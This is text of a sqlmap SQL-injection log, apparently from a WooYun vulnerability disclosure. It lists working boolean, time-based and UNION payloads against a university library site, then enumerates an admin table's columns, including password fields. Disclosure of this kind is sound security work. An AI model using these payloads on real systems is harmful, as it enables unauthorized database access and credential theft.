 命令提示符
Payload: id=44  AND 4161=4161
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=44  AND (SELECT * FROM (SELECT(SLEEP(5)))IreN)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-4984 UNION ALL SELECT NULL,NULL,CONCAT(0x7162786271,0x794c456a4
8497a706a7849716357586b537972485a474841575a764c50446d4c787354734f4b7663,0x717078
7871),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:47:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[10:47:36] [INFO] fetching columns for table 'houtai' in database 'tushuguan'
[10:47:37] [INFO] the SQL query used returns 6 entries
[10:47:39] [INFO] retrieved: "id","int(11)"
[10:47:40] [INFO] retrieved: "zh","varchar(20)"
[10:47:41] [INFO] retrieved: "mm","varchar(20)"
[10:47:43] [INFO] retrieved: "passwd_safe","varchar(20)"
[10:47:44] [INFO] retrieved: "sj","timestamp"
[10:47:45] [INFO] retrieved: "lasttime","varchar(50)"
Database: tushuguan
Table: houtai
[6 columns]
+-------------+-------------+
| Column      | Type        |
+-------------+-------------+
| id          | int(11)     |
| lasttime    | varchar(50) |
| mm          | varchar(20) |
| passwd_safe | varchar(20) |
| sj          | timestamp   |
| zh          | varchar(20) |
+-------------+-------------+
[10:47:45] [INFO] fetched data logged to text files under 'C:\Users\PC\.sqlmap\o
utput\library.hebeu.edu.cn'
www.wooyun.org
搜狗拼音输入法 全 :